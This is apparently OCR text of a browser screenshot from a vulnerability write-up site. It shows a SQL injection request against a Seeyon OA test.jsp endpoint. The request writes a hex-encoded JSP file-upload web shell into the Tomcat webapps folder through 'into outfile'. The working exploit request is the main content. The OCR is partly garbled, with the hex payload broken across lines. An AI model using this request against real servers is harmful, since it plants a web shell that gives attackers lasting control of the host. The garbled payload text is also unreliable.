 不安全 :3389/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571...
5 H ?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链
java.lang.Exception: java.sql.SQLException: ResultSet is from UPDATE. No Data.
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/common/js/menu/test.jsp?
doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E657
E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571 7
253E%27)%20%20into%20outfile%20%27D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/PeiQi_upload.jsp%27
PeiQi文库